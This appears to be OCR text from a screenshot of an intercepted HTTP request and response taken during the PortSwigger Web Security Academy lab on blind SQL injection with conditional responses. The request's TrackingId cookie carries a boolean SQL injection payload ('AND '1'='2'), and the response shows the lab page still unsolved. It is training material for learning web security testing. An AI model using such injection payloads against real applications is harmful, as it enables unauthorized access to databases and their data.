 Request
Pretty Raw Hex
\n
Raw view
1 GET /filter =Lifestyle HTTP/1.1
2 Host: 0a05008103315bcdc0b18896008300f2.web-security-academy.net
3 Cookie: TrackingId=xyz' AND '1'='2; session=5rZ281nL6NVaNCqsInNDq9rBrFZuUIq5
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a05008103315bcdc0b18896008300f2.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Blind SQL injection with conditional
responses
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP